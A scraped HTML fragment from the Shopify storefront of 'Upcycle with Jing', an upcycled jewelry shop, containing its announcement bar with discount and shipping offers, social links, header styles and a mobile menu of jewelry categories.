<p class="announcement-bar__message">
                                
                                <span>Enjoy 20% Off code: WinterSale</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-left"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 1.7rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//upcyclewithjing.com/cdn/shop/files/local_shipping_24dp_FFFFFF_FILL0_wght400_GRAD0_opsz24.png?v=1732317484"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>Free shipping on orders over €80 in Finland, over €100 worldwide</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                <span><a href="https://upcyclewithjing.com/pages/15-off" target="_blank" title="https://upcyclewithjing.com/pages/15-off">Get 15% OFF here</a></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-right"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 1.4rem;
                          --desktop-icon-size: 1.4rem;
                        "
                        
                      >
                            <div class="announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/upcyclewithjing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/upcyclewithjing/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/c/UpcyclewithJing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@upcyclewithjing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://fi.pinterest.com/upcyclewithjing/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25381350965582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 142.5px;
        max-width: 142.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="nF3KAuswgSISYLrHLApYQJZ+ZYFvt6sYPXOYukulcNXeB2ITWRW7ZEohuXVgYu6ZVnegibQcCSB8gUGY/PSxXtn0FBjWD5Y85GitupToMWaPqLvAqIG43/nWmhia7mM0JaI9WnJmsFW0TTct+oGxaaDqpWRYaKH3H+EW5uWWR0+M02sLqcoeGNf98b23OmHl7pOpBW4PHxKW9b3C0Y7igx+tW8LEvrx81NuHk3Bb+tdMRNb5ClQH9M24hCSHZWkTPEzVkGXtMsLfcA6XB4fYm6KZ/Hhyo2YyySukjD3uxo4T5QHBlXMUQ0O2QcJHMhDkVuKIcAOAQsnh/l79F7wJF9LX4lY6AhhnhRagYX57F/7fmQUJH2F/tpQlu2aH2jfoEpNYcD1VHavpn8NWQTdr23QJ3IE1nDv3yyfpMQdZxPE=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hair Pieces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hair-pieces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hair Pieces
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Brooches
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-brooches" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Brooches
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gift Card
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gift-card" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gift Card
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
